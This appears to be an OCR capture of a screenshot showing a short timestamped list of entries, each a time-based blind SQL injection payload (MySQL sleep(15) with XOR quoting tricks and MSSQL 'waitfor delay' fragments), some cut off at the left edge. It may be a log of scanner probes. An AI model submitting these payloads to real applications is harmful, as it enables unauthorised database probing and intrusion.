
12/3/2025 6:36 AM
*if(now()=sysdate(),sleep(15),0))XOR'Z
12/3/2025 6:36 AM
*if(now()=sysdate(),sleep(15),0))XOR"Z
12/3/2025 6:36 AM
m(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'
12/3/2025 6:36 AM
 delay '0:0:15' --
12/3/2025 6:36 AM
r delay '0:0:15' --